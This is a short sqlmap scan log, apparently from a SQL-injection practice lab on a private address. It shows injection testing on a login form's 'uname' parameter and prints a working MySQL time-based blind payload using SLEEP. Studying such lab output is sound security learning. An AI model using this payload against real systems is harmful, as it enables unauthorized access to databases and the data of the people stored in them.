 [12:06:57] [WARNING] if UNION based SQL injection is not detected, please consider forcing the back-end DBMS (e.g. '--db
ms=mysql')
[12:06:57] [INFO] testing 'Generic UNION query (84) - 21 to 40 columns'
[12:06:58] [INFO] testing 'Generic UNION query (84) - 41 to 60 columns'
[12:06:58] [INFO] checking if the injection point on POST parameter 'uname' is a false positive
POST parameter 'uname' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 1438 HTTP(s) requests:
---
Parameter: uname (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: uname=111") AND (SELECT 4271 FROM (SELECT(SLEEP(5)))gYGM) AND ("gIfP"="gIfP&passwd=1&submit=Submit
---
[12:07:48] [INFO] the back-end DBMS is MySQL
[12:07:48] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to pr
event potential disruptions
back-end DBMS: MySQL >= 5.0.12
[12:07:48] [INFO] fetched data logged to text files under 'C:\Users\Lin\AppData\Local\sqlmap\output\192.168.43.7'
[*] ending @ 12:07:48 /2020-08-19/
行者匠心